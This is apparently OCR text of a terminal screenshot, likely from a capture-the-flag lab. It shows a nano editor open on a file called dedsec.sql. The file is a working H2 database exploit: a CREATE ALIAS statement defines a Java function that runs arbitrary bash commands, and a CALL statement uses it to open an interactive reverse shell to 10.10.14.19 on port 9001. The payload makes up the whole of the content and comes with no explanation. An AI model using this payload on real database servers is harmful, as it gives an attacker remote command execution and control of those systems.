 GNU nano 4.9.3 dedsec.sql
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
        String[] command = {"bash", "-c", cmd};
        java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
        return s.hasNext() ? s.next() : "";  }
$$;
CALL SHELLEXEC('setsid bash -i &>/dev/tcp/10.10.14.19/9001 0>&1 &')
[ Read 6 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next ^F Forward
[0] 0:python2- 1:nano* "d3dsec" 07:58 30-Oct-20